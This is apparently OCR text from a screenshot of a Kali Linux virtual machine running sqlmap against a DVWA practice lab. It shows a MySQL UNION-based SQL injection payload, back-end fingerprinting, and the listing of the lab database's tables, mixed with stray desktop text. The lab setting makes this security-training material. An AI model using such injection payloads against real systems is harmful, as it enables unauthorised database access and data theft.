 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 2 23:45
Trash
File System
Home
Kali Linux a…
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=33233' UNION ALL SELECT CONCAT(0×717a7a6271,0×7a47554b496e724
6696156666e7355497262725a624a746e5a4e5841796865424954776d51426b56,0×716a6a717
1),NULL#&Submit=Submit
---
[23:45:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL ≥ 5.0
[23:45:34] [INFO] fetching tables for database: 'dvwa'
[23:45:34] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[23:45:34] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.111.132'
[*] ending @ 23:45:34 /2023-12-21/
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
the more you are able to hear"